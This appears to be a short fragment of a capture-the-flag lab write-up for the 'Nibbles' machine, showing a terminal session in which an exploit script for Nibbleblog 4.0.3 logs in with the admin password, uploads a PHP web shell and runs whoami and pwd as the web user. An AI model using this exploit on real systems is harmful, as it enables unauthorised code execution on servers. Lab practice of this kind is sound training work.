 Enumeration
┌──(kali㉿kali)-[~/Nibbles/nibbleblog_4.0.3]
└─$ python nibbleblog_4.0.3.py -t http://10.10.10.75/nibbleblog/admin.php -u admin -p nibbles -shell
Nibbleblog 4.0.3 File Upload Authenticated Remote Code Execution
Loggin in to http://10.10.10.75/nibbleblog/admin.php
Logged in and was able to upload exploit!
Payload located in http://10.10.10.75/nibbleblog/content/private/plugins/my_image/rse.php
RCE: whoami
nibbler
nibbler
RCE: pwd
/var/www/html/nibbleblog/content/private/plugins/my_image